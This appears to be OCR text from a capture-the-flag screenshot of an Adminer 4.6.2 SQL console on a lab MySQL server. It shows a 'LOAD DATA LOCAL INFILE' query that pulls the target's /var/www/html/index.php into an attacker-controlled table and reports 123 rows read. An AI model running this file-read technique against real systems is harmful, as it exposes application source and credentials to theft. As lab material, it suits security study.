 Language: English
MySQL » 10.10.14.23 » admirertest » SQL command
Logout
Adminer 4.6.2 4.7.7
SQL command
DB: admirertest
SQL command Import
Export Create table
select credentials
select test
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Query executed OK, 123 rows affected. (0.148 s) Edit
LOAD DATA LOCAL INFILE '/var/www/html/index.php'
INTO TABLE test
FIELDS TERMINATED BY "\n"
Execute Limit rows: Stop on error Show only errors
History